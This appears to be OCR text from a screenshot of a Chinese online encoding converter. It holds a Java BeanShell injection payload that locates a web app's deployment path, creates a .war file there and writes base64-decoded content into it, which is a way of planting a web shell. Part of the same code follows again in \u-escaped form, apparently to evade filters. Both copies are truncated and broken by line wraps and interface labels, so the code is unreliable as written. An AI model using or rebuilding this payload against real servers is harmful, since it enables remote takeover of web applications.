 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
import java.lang.*;import java.io.*;Class
cls=Thread.currentThread().getContextClassLoader().loadClass("bsh.Interpret
er");String
path=cls.getProtectionDomain().getCodeSource().getLocation().getPath();File
f=new File(path.split("WEB-INF")
[0]+"../yourproject.war");f.createNewFile();FileOutputStream fout=new
FileOutputStream(f);fout.write(new sun.misc.BASE64Decoder().decodeBuffer
不转换字母和数字
ASCII转NATIVE
NATIVE转ASCII
全部清空
69\u006c\u0065\u004f\u0075\u0074\u0070\u0075\u0074\u0053\u0074\
u0072\u0065\u0061\u006d\u0020\u0066\u006f\u0075\u0074\u003d\u00
6e\u0065\u0077\u0020\u0046\u0069\u006c\u0065\u004f\u0075\u0074\
u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0
066\u0029\u003b\u0066\u006f\u0075\u0074\u002e\u0077\u0072\u0069
\u0074\u0065\u0028\u006e\u0065\u0077\u0020\u0073\u0075\u006e\u0
02e\u006d\u0069\u0073\u0063\u002e\u0042\u0041\u0053\u0045\u003
6\u0034\u0044\u0065\u0063\u006f\u0064\u0065\u0072\u0028\u0029\u
002e\u0064\u0065\u0063\u006f\u0064\u0065\u0042\u0075\u0066\u006